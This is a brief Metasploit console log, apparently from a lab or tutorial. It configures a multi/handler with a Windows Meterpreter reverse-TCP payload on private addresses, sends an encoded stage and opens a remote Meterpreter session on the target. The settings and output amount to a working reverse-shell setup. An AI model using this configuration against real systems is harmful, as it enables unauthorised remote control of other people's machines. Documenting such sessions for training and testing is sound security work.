 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 2 opened (10.211.55.2:3333 -> 10.211.55.3:54160) at 2020-02-13 16:22:22 +0800
meterpreter > getpid
Current pid: 1212
meterpreter >